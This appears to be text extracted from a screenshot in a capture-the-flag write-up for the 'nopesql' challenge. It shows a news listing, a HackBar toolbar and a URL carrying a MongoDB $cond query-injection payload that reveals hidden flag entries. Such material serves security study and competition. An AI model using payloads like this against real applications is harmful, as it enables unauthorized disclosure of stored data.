 Welcome!
Group most common news by category | publicity
politics has 9 news
comedy has 5 news
finance has 5 news
Dolorum animi et autem accusantium nihil similique ut iste. has 1 news
This is a flag text has 1 news
Elements Console Sources Network Performance Memory Application Security Audits HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
信安之路
URL
https://nopesql-cybrics2019quals.ctf.su/index.php?filter[$cond][if][$eq][]=flags&filter[$cond][if][$eq][]=$category&filter[$cond][then]=$title&filter[$cond][else]=$category